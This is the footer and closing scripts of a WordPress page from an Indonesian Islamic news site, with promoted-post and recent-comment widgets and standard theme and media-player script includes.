				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2788"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/imam-ali-zainal-abidin-lahir-di-tengah-cahaya-risalah/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/01/uihbgh-247x121.png" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/imam-ali-zainal-abidin-lahir-di-tengah-cahaya-risalah/" target="_self">Imam Ali Zainal Abidin: Lahir di Tengah Cahaya Risalah</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/01/">
		26 January 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2017/08/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2017/08/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2017/08/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>